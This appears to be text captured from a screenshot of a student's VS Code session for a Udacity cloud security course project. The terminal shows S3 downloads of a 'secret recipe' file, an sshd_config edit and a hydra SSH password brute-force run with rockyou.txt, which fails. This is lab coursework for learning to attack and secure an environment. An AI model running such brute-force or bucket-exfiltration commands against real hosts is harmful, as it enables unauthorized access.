 File Edit Selection View Go Run Terminal Help
udacity-design-for-security-project-starter
EXPLORER
UDACITY-DESIGN-FOR-SECURITY-PROJECT-STARTER
starter
AWS-WebServiceDiagram-v1-insecure....
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt M
E2T2.txt M
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
ec2-key.pem U
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
README.md
s3stack_output.png
secret_recipe.txt
CODEOWNERS
E2T2_config.png U
E2T2_securityhub.png U
E3T1_guardduty.png U
E3T2_s3breach.png U
README.md
OUTLINE
TIMELINE
SONARLINT ISSUE LOCATIONS
7
1
1
E2T2.txt M
starter > E2T2.txt
1 Research and analyze which of the vulnerabilities appear to be related to the code that was deployed for the environment in this project.
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
ssh
ubuntu@ip-10-192-11-17:~$ aws s3 ls  s3://cand-c3-secret-recipes-128657726320 --region us-east-1
2024-10-07 12:58:49       1580 secret_recipe.txt
ubuntu@ip-10-192-11-17:~$ aws s3 cp s3://cand-c3-secret-recipes-128657726320/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-128657726320/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-17:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
#LoginGraceTime 2m
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-17:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-17:~$ sudo service ssh restart
ubuntu@ip-10-192-11-17:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-233-214-34.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-08 13:57:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-233-214-34.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.17:22/ does not support password authentication.
ubuntu@ip-10-192-11-17:~$
master* 0 0 0 Live Share SonarLint focus: overall code Ln 19, Col 1 Spaces: 4 UTF-8 CRLF Plain Text Go Live Prettier